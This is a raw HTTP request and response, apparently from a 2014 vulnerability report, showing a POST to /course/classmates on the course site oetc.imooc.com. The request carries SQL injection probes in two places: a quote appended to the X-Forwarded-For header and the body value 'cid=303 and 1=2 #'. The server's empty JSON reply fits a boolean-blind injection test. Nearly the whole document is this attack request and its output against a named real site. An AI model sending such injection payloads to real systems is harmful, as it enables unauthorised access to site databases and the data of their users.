 POST /course/classmates HTTP/1.1
Host: oetc.imooc.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0)
Gecko/20100101 Firefox/31.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_f0cfcccd7b1393990c78efdeebff3968=1419236047;
Hm_lpvt_f0cfcccd7b1393990c78efdeebff3968=1419236047
X-Forwarded-For: 8.8.8.8'
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
cid=303 and 1=2 #&total=4
HTTP/1.1 200 OK
Date: Mon, 22 Dec 2014 08:36:44 GMT
Server: nginx/1.4.2
Content-Type: application/json;charset=UTF-8
X-Powered-By: PHP/5.3.28
X-Via: 1.1 web.000BAB7F18D6:1 (Cdn Cache Server V2.0)
Connection: keep-alive
Content-Length: 2
[]